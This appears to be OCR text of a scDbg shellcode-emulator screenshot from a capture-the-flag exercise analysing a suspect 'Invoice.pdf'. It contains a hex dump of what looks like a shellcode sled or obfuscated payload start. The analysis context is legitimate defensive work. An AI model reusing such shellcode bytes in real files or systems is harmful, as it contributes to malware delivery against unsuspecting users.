 scDbg - libemu Shellcode Logger Launch Interface
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x 0
Create Dump Use Interactive Hooks Debug Shell Do not log RW Monitor DLL Read/Write
fopen C:\Users\hp\Desktop\ctf_samedi\Invoice.pdf ...
temp C:\Users\hp\Desktop\ctf_samedi ...
Manual Arguments Launch
Manually Load File Libemu HomePage scdbg homepage cmdline Video Demo Help Example Save dump
000000 F5 91 97 42 2F 41 98 3F 98 4B 42 43 97 91 9F 99 ...B/A.?.KBC....
000010 92 40 46 40 40 91 4E 96 91 96 40 49 98 FD 48 43 .@F@@.N...@I..HC
000020 37 F5 91 48 D6 4A 3F FD F9 FC F9 3F FC 48 99 42 7..H.J?....?.H.B
000030 98 91 92 43 43 D6 96 27 37 9B 42 F8 FD 4A 9F D6 ...CC..'7.B..J..
000040 4F 27 90 47 97 97 99 F9 F8 4F 48 FC 9F 3F F8 9B O'.G.....OH..?..
000050 F9 92 47 98 40 4E 4F F5 96 37 96 90 47 9B 43 43 ..G.@NO..7..G.CC
000060 99 F5 97 4B 43 92 47 4F 48 46 4A 48 4A 4F 93 49 ...KC.GOHFJHJO.I
000070 F5 97 46 4F 9B 2F 4E 47 90 F5 F9 96 D6 37 98 4B ..FO./NG.....7.K
000080 98 92 93 D6 96 9F 48 49 42 F5 F9 97 90 91 47 93 ......HIB.....G.
000090 F5 46 98 97 90 D6 2F FC 37 47 4A FC 47 96 91 9F .F..../.7GJ.G...
0000A0 F8 3F 90 F5 D6 46 FC 2F 41 47 93 90 97 FD 92 41 .?...F./AG.....A
0000B0 46 FC 48 2F 9B FC 9B 27 4A 3F 92 40 4A 47 F5 37 F.H/...'J?.@JG.7
0000C0 90 46 D6 99 9F 9B 97 F5 42 FC 3F 92 9B 47 91 27 .F......B.?..G.'
0000D0 47 4E 47 98 93 F9 49 F5 42 92 49 F8 99 FC 96 F5 GNG...I.B.I.....
0000E0 FD 9B 3F 41 4F 4E 49 F5 48 43 4E 4F 2F 42 F8 D6 ..?AONI.HCNO/B..
0000F0 47 48 27 D6 9B 91 4A D6 D6 F5 27 99 42 49 41 92 GH'...J...'.BIA.
000100 F8 FD 90 91 F5 92 96 40 3F D6 F8 F9 96 92 92 FC .......@?.......
000110 4F 43 F5 99 46 91 4A 90 46 9F 92 96 43 91 D6 49 OC..F.J.F...C..I
000120 3F 98 46 D6 F5 99 99 3F 46 41 4F 49 F9 98 F8 93 ?.F....?FAOI....
000130 49 49 46 96 FD F5 99 92 4B 48 49 43 96 49 4B 4F IIF.....KHIC.IKO
000140 F9 92 3F F8 93 3F 97 4F 4F FD FD 27 46 FD 9F 97 ..?..?.OO..'F...